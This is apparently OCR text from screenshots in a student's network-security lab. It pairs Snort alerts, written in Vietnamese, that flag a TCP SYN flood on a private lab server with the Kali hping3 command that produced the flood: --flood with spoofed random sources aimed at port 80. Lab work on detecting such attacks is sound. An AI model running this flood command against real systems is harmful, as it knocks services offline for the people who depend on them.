 root@B21DCAT012-Long-Snort: /home/b21dcat012
03/14-16:06:32.618386  [**] [1:1000003:0] “B21DCAT012-Long-Snort phat hien dang
bi tan cong TCP SYN flood” [**] [Priority: 0] {TCP} 169.16.19.16:17647 -> 192.16
8.137.130:80
03/14-16:06:32.618387  [**] [1:1000003:0] “B21DCAT012-Long-Snort phat hien dang
bi tan cong TCP SYN flood” [**] [Priority: 0] {TCP} 162.53.58.112:17648 -> 192.1
68.137.130:80
03/14-16:06:32.618486  [**] [1:1000003:0] “B21DCAT012-Long-Snort phat hien dang
bi tan cong TCP SYN flood” [**] [Priority: 0] {TCP} 186.7.164.165:17649 -> 192.1
68.137.130:80
03/14-16:06:32.618487  [**] [1:1000003:0] “B21DCAT012-Long-Snort phat hien dang
bi tan cong TCP SYN flood” [**] [Priority: 0] {TCP} 244.104.78.25:17650 -> 192.1
68.137.130:80
03/14-16:06:32.618598  [**] [1:1000003:0] “B21DCAT012-Long-Snort phat hien dang
bi tan cong TCP SYN flood” [**] [Priority: 0] {TCP} 38.12.115.215:17651 -> 192.1
68.137.130:80
03/14-16:06:32.618599  [**] [1:1000003:0] “B21DCAT012-Long-Snort phat hien dang
bi tan cong TCP SYN flood” [**] [Priority: 0] {TCP} 111.45.25.49:17652 -> 192.16
8.137.130:80
03/14-16:06:32.618708  [**] [1:1000003:0] “B21DCAT012-Long-Snort phat hien dang
bi tan cong TCP SYN flood” [**] [Priority: 0] {TCP} 156.54.249.135:17653 -> 192.
168.137.130:80
03/14-16:06:32.618709  [**] [1:1000003:0] “B21DCAT012-Long-Snort phat hien dang
bi tan cong TCP SYN flood” [**] [Priority: 0] {TCP} 158.112.78.41:17654 -> 192.1
68.137.130:80
Trash
File System
Home
kali@B21DCAT012-Long-Kali: ~
File Actions Edit View Help
┌──(kali㉿B21DCAT012-Long-Kali)-[~]
└─$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.137.130
HPING 192.168.137.130 (eth0 192.168.137.130): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.137.130 hping statistic ---
35417 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿B21DCAT012-Long-Kali)-[~]
└─$